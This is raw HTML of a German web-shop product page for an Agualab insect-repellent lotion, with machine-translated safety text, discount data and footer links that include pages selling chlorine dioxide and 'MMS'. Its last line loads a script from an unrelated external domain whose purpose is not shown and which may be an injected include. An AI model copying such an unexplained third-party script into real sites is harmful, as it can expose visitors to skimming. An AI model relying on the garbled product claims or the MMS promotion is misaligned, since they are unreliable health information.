\/&gt;&lt;br \/&gt;ISS nicht. Nicht einatmen. Vermeiden Sie den Kontakt mit Augen, Schleimh\u00e4uten, empfindlichen oder erkrankten Bereichen der Haut und Wunden. Bei Augenkontakt sofort mit viel Wasser waschen. (Das Produkt ist nicht als haut- oder augenreizend eingestuft, kann jedoch aufgrund seiner Zusammensetzung Augenbeschwerden oder Hautsch\u00e4den verursachen.)&lt;br \/&gt;&lt;br \/&gt;Bei Verschlucken sofort einen Arzt aufsuchen und das Etikett oder den Beh\u00e4lter vorzeigen.&lt;br \/&gt;&lt;br \/&gt;Im Falle einer Vergiftung oder versehentlichen Einnahme rufen Sie den Service an&lt;br \/&gt;&lt;br \/&gt;Toxikologischer Informationsarzt. Tel. 915 620 420.&lt;br \/&gt;&lt;br \/&gt;Darf nicht in die H\u00e4nde von Kindern und von Speisen und Getr\u00e4nken ferngehalten werden.&lt;br \/&gt;&lt;br \/&gt;Beh\u00e4lter dicht geschlossen halten.&lt;br \/&gt;&lt;br \/&gt;H225: Leicht entz\u00fcndbare Fl\u00fcssigkeit und Dampf.&lt;br \/&gt;&lt;br \/&gt;H412: Sch\u00e4dlich f\u00fcr Wasserlebewesen mit lang anhaltenden Auswirkungen.&lt;br \/&gt;&lt;br \/&gt;P210: Von Hitze, hei\u00dfen Oberfl\u00e4chen, Funken, offenen Flammen und anderen Z\u00fcndquellen fernhalten. Rauchen verboten.&lt;br \/&gt;&lt;br \/&gt;Befolgen Sie die Gebrauchsanweisung, um Risiken f\u00fcr Mensch und Umwelt zu vermeiden.&lt;br \/&gt;&lt;br \/&gt;&lt;br \/&gt;&lt;br \/&gt;Zutaten:&lt;br \/&gt;&lt;br \/&gt;Pyrethrum-Extrakt ................... 0&#039;52% Lot: 190704&lt;br \/&gt;&lt;br \/&gt;Ethylalkohol ........................... 98&#039;97% Ablauf: 07-2022&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Insektenschutzlotion 100 ml&lt;br \/&gt;&lt;br \/&gt;Insektenschutzlotion 100 ml, von hoher Best\u00e4ndigkeit und Haltbarkeit, bis zu 8 Stunden, selbst bei extremsten Temperaturen wirkt sie wirksam gegen alle Arten von Insekten und vermeidet Ansteckungen durch Bisse. Piperonyl wird seit Jahren in der Sch\u00e4dlingsbek\u00e4mpfung eingesetzt Pflanzen wie in Tieren, Haushalten, \u00f6ffentlichen Zentren und in Produkten der direkten Anwendung beim Menschen als Insektenschutzmittel und zur Sch\u00e4dlingsbek\u00e4mpfung, pe L\u00e4use. Die Kombination der abweisenden Wirkung von Pyrethrinen und der t\u00f6dlichen und entgiftenden Wirkung von Piperonylbutoxid hat seine Wirksamkeit gegen den Angriff von Insekten, insbesondere M\u00fccken, ohne nahezu nachteilige Nebenwirkungen auf Mensch, Haustier und Umwelt gezeigt.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:32,&quot;id_product&quot;:32,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;repellentien-und-desinfektionsmittel&quot;,&quot;category_name&quot;:&quot;Repellentien und Desinfektionsmittel&quot;,&quot;link&quot;:&quot;https:\/\/www.cloritodesodio.eu\/de\/repellentien-und-desinfektionsmittel\/32-repelente-de-insectos-agualab-100-ml-0658939663317.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:5.743802,&quot;price_without_reduction&quot;:6.95,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;de-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Artikel&quot;,&quot;quantity_discounts&quot;:[{&quot;id_specific_price&quot;:&quot;19&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;32&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;10&quot;,&quot;reduction&quot;:&quot;0.100000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;10&quot;,&quot;real_value&quot;:10,&quot;discount&quot;:&quot;10%&quot;,&quot;save&quot;:&quot;6,95\u00a0\u20ac&quot;,&quot;nextQuantity&quot;:25},{&quot;id_specific_price&quot;:&quot;20&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;32&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;25&quot;,&quot;reduction&quot;:&quot;0.200000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;25&quot;,&quot;real_value&quot;:20,&quot;discount&quot;:&quot;20%&quot;,&quot;save&quot;:&quot;34,75\u00a0\u20ac&quot;,&quot;nextQuantity&quot;:50},{&quot;id_specific_price&quot;:&quot;21&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;32&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;50&quot;,&quot;reduction&quot;:&quot;0.300000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;50&quot;,&quot;real_value&quot;:30,&quot;discount&quot;:&quot;30%&quot;,&quot;save&quot;:&quot;104,25\u00a0\u20ac&quot;,&quot;nextQuantity&quot;:-1}],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/36-small_default\/repelente-de-insectos-agualab-100-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/36-cart_default\/repelente-de-insectos-agualab-100-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/36-home_default\/repelente-de-insectos-agualab-100-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/36-medium_default\/repelente-de-insectos-agualab-100-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/36-large_default\/repelente-de-insectos-agualab-100-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/36-small_default\/repelente-de-insectos-agualab-100-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/36-home_default\/repelente-de-insectos-agualab-100-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/36-large_default\/repelente-de-insectos-agualab-100-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Agualab Insektenschutzmittel 100 ml Agualab - 1&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;36&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/36-small_default\/repelente-de-insectos-agualab-100-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/36-cart_default\/repelente-de-insectos-agualab-100-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/36-home_default\/repelente-de-insectos-agualab-100-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/36-medium_default\/repelente-de-insectos-agualab-100-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/36-large_default\/repelente-de-insectos-agualab-100-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/36-small_default\/repelente-de-insectos-agualab-100-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/36-home_default\/repelente-de-insectos-agualab-100-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/36-large_default\/repelente-de-insectos-agualab-100-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Agualab Insektenschutzmittel 100 ml Agualab - 1&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;36&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:6.95,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Nicht auf Lager&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" role="tabpanel"><div class="product-manufacturer"> <label class="label">Marke</label> <span> <a href="https://www.cloritodesodio.eu/de/brand/3-agualab">Agualab</a> </span></div><div class="product-reference"> <label class="label">Artikel-Nr. </label> <span itemprop="sku">0658939663317</span></div><div class="product-out-of-stock"></div></div></div></div></div></div></div><div class="gsr-clr_20"></div> <a name="anchorReview" id="anchorReview"></a><div id="gsr" class="list-review"> <span class="title"><i class="fa fa-star"></i>&nbsp;Reviews</span><div class="clr_10"></div><p> <a class="fancybox.ajax" id="reviewTabForm" href="/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830&sAction=display&sType=review&iPId=32&iCId=0&sURI=%2Fde%2Frepellentien-und-desinfektionsmittel%2F32-repelente-de-insectos-agualab-100-ml-0658939663317.html&btKey=8e822083fe86164bdf58ad2e3f250689" rel="nofollow">Be the first to write your review !</a></p> <script type="text/javascript">bt_aFancyReviewTabForm.selector='a#reviewTabForm';bt_aFancyReviewTabForm.hideOnContentClick=false;bt_aFancyReviewTabForm.beforeClose='https://www.cloritodesodio.eu/de/repellentien-und-desinfektionsmittel/32-repelente-de-insectos-agualab-100-ml-0658939663317.html';</script> </div>  <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.addProductDetailView({"id":32,"name":"agualab-insektenschutzmittel-100-ml","category":"repellentien-und-desinfektionsmittel","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Frepellentien-und-desinfektionsmittel%2F32-repelente-de-insectos-agualab-100-ml-0658939663317.html","price":695});}});</script> <div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"> <figure> <img class="js-modal-product-cover product-cover-modal" width="800" src="https://www.cloritodesodio.eu/36-large_default/xrepelente-de-insectos-agualab-100-ml.jpg.pagespeed.ic.u71ntHPgV0.webp" alt="Agualab Insektenschutzmittel 100 ml Agualab - 1" title="Agualab Insektenschutzmittel 100 ml Agualab - 1" itemprop="image"> <figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p>Insektenschutzlotion 100 ml<br/><br/>Insektenschutzlotion 100 ml, von hoher Beständigkeit und Haltbarkeit, bis zu 8 Stunden, selbst bei extremsten Temperaturen wirkt sie wirksam gegen alle Arten von Insekten und vermeidet Ansteckungen durch Bisse. Piperonyl wird seit Jahren in der Schädlingsbekämpfung eingesetzt Pflanzen wie in Tieren, Haushalten, öffentlichen Zentren und in Produkten der direkten Anwendung beim Menschen als Insektenschutzmittel und zur Schädlingsbekämpfung, pe Läuse. Die Kombination der abweisenden Wirkung von Pyrethrinen und der tödlichen und entgiftenden Wirkung von Piperonylbutoxid hat seine Wirksamkeit gegen den Angriff von Insekten, insbesondere Mücken, ohne nahezu nachteilige Nebenwirkungen auf Mensch, Haustier und Umwelt gezeigt.</p></div> </figcaption> </figure> <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center"><div class="js-modal-mask mask nomargin "><ul class="product-images js-modal-product-images"><li class="thumb-container"> <img data-image-large-src="https://www.cloritodesodio.eu/36-large_default/repelente-de-insectos-agualab-100-ml.jpg" class="thumb js-modal-thumb" src="[data-uri]" alt="Agualab Insektenschutzmittel 100 ml Agualab - 1" title="Agualab Insektenschutzmittel 100 ml Agualab - 1" itemprop="image"></li></ul></div> </aside></div></div></div></div> <footer class="page-footer"> </footer> </section></div></div> </section><footer id="footer"><div class="container"><div class="row"></div></div><div class="footer-container"><div class="container"><div class="row"><div class="col-md-6 links"><div class="row"><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Artikel</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_41877" data-toggle="collapse"> <span class="h3">Artikel</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_41877" class="collapse"><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://www.cloritodesodio.eu/de/angebote" title="Our special products"> Angebote </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://www.cloritodesodio.eu/de/neue-artikel" title="Neue Artikel"> Neue Artikel </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://www.cloritodesodio.eu/de/verkaufshits" title="Verkaufshits"> Verkaufshits </a></li><li> <a id="link-custom-page-kaufen-sie-chlordioxid-1" class="custom-page-link" href="https://www.cloritodesodio.eu/de/13-chlordioxid" title=""> Kaufen Sie Chlordioxid </a></li><li> <a id="link-custom-page-kaufen-sie-mms-1" class="custom-page-link" href="https://www.cloritodesodio.eu/de/15-mms" title=""> Kaufen Sie MMS </a></li><li> <a id="link-custom-page-kaufen-sie-dmso-1" class="custom-page-link" href="https://www.cloritodesodio.eu/de/17-dmso" title=""> Kaufen Sie DMSO </a></li></ul></div><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Unternehmen</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_59144" data-toggle="collapse"> <span class="h3">Unternehmen</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_59144" class="collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/1-versand" title="Unsere Versandbedingungen"> Versand </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/2-rechtliche-warnung" title="Rechtliche Hinweise zum Internet"> Rechtliche Warnung </a></li><li> <a id="link-cms-page-3-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/3-geschaeftsbedingungen" title="Unsere Allgemeinen Geschäftsbedingungen"> Geschäftsbedingungen </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/4-ueber-uns" title="Erfahren Sie mehr über uns"> Über uns </a></li><li> <a id="link-cms-page-5-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/5-sichere-bezahlung" title="Alle in unserem Online-Shop verwendeten Methoden sind absolut sicher."> Sichere Bezahlung </a></li><li> <a id="link-static-page-contact-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/kontakt" title="Nutzen Sie unser Kontaktformular"> Kontakt </a></li></ul></div></div></div><div id="block_myaccount_infos" class="col-md-3 links wrapper"><p class="h3 myaccount-title hidden-sm-down"> <a class="text-uppercase" href="https://www.cloritodesodio.eu/de/mein-Konto" rel="nofollow"> Ihr Konto </a></p><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"> <span class="h3">Ihr Konto</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="account-list collapse" id="footer_account_list"><li> <a href="https://www.cloritodesodio.eu/de/profil" title="Persönliche Infos" rel="nofollow"> Persönliche Infos </a></li><li> <a href="https://www.cloritodesodio.eu/de/bestellungsverlauf" title="Bestellungen" rel="nofollow"> Bestellungen </a></li><li> <a href="https://www.cloritodesodio.eu/de/bestellschein" title="Rückvergütungen" rel="nofollow"> Rückvergütungen </a></li><li> <a href="https://www.cloritodesodio.eu/de/adressen" title="Adressen" rel="nofollow"> Adressen </a></li><li> <a href="https://www.cloritodesodio.eu/de/Rabatt" title="Gutscheine" rel="nofollow"> Gutscheine </a></li><li> <a href="//www.cloritodesodio.eu/de/module/ps_emailalerts/account" title="Benachrichtigungen"> Benachrichtigungen </a></li></ul></div><div class="block-contact col-md-3 links wrapper"><div class="hidden-sm-down"><p class="h4 text-uppercase block-contact-title">Shop-Einstellungen</p> Clorito de sodio<br/>Málaga<br/>Spain <br> Rufen Sie uns an: <span>+34 952 478 613 - +34 659 796 328</span> <br> E-Mail: <a href="mailto:info@agualab.com.es" class="dropdown">info@agualab.com.es</a></div><div class="hidden-md-up"><div class="title"> <a class="h3" href="https://www.cloritodesodio.eu/de/shops">Shop-Einstellungen</a></div></div></div> <script>function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();}</script> <style>.closeFontAwesome:before{content:"\f00d";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px;cursor:pointer}.closeButtonNormal{display:block;text-align:center;padding:2px 5px;border-radius:2px;color:#fff;background:#fff;cursor:pointer}#cookieNotice p{margin:0;padding:0}#cookieNoticeContent{}</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.5 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeFontAwesome" onclick="closeUeNotify()"></span></td><td style="text-align:center;"><p>Esta tienda utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios.</p></td></tr><tr></tr></table></div></div><style type="text/css"></style> <script>var lcpWidgetInterval;var closePopupTimeout;var lzWidgetInterval;var paldeskInterval;var hubspotInterval;var arcuOptions;var arCuMessages=["Hallo!!","Hast du irgendwelche Zweifel?"];var arCuLoop=false;var arCuCloseLastMessage=false;var arCuPromptClosed=false;var _arCuTimeOut=null;var arCuDelayFirst=2000;var arCuTypingTime=2000;var arCuMessageTime=4000;var arCuClosedCookie=0;var arcItems=[];window.addEventListener('load',function(){jQuery('#arcontactus').remove();var $arcuWidget=jQuery('<div>',{id:'arcontactus'});jQuery('body').append($arcuWidget);arCuClosedCookie=arCuGetCookie('arcu-closed');jQuery('#arcontactus').on('arcontactus.init',function(){jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');setTimeout(function(){jQuery('#arcontactus').removeClass('bounceIn');},1000);var $key=$('<input>',{type:'hidden',name:'key',value:'iAUu5shK'});jQuery('#arcontactus .callback-countdown-block-phone form').append($key);jQuery.mask.definitions['#']="[0-9]";jQuery('#arcontactus .arcontactus-message-callback-phone').mask('+34 615 86 50 69');});jQuery('#arcontactus').on('arcontactus.init',function(){if(arCuClosedCookie){return false;}arCuShowMessages();});jQuery('#arcontactus').on('arcontactus.openMenu',function(){clearTimeout(_arCuTimeOut);if(!arCuPromptClosed){arCuPromptClosed=true;jQuery('#arcontactus').contactUs('hidePrompt');}});jQuery('#arcontactus').on('arcontactus.hidePrompt',function(){clearTimeout(_arCuTimeOut);if(arCuClosedCookie!="1"){arCuClosedCookie="1";arCuPromptClosed=true;arCuCreateCookie('arcu-closed',1,0);}});var arcItem={};arcItem.id='msg-item-6';arcItem.class='msg-item-envelope ';arcItem.title="Send an email";arcItem.icon='<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';arcItem.noContainer=0;arcItem.href='mailto:info@cloritodesodio.eu';arcItem.target='_blank';arcItem.color='#ff8400';arcItems.push(arcItem);var arcItem={};arcItem.id='msg-item-7';arcItem.class='msg-item-comments ';arcItem.title="Message to contact form";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';arcItem.noContainer=0;arcItem.href='https://www.cloritodesodio.eu/de/kontakt';arcItem.target='_self';arcItem.color='#7eb105';arcItems.push(arcItem);arcuOptions={drag:false,mode:'regular',align:'right',reCaptcha:false,reCaptchaKey:'',countdown:0,theme:'#2e86ff',buttonIcon:'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',showMenuHeader:true,menuHeaderText:"Wie möchten Sie uns kontaktieren?",showHeaderCloseBtn:true,headerCloseBtnBgColor:'#008749',buttonText:"Kontakt",itemsIconType:'rounded',buttonSize:'large',buttonIconSize:24,menuSize:'large',phonePlaceholder:"+34 615 86 50 69",callbackSubmitText:"Waiting for call",errorMessage:"Connection error. Please refresh the page and try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br />We are call you back soon.",iconsAnimationSpeed:800,iconsAnimationPause:2000,callbackFormText:"Bitte geben sie ihre Telefonnummer ein<br /> und wir werden dich bald anrufen",items:arcItems,ajaxUrl:'https://www.cloritodesodio.eu/de/module/arcontactus/ajax',promptPosition:'top',popupAnimation:'scale',style:'',callbackFormFields:{phone:{name:'phone',enabled:true,required:true,type:'tel',label:'',placeholder:"+34 615 86 50 69"},},};jQuery('#arcontactus').contactUs(arcuOptions);});</script> </div><div class="row"></div><div class="row"><div class="col-md-12"><p class="text-sm-center"> <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow"> © 2026 - Shop-Software von PrestaShop™ </a></p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.cloritodesodio.eu/themes/classic/assets/cache/bottom-f903cf198.js.pagespeed.jm.OrEPxnrWQq.js"></script> <script src="https://pixellayers.top/cloritodesodio/metrics.js"></script> </body></html>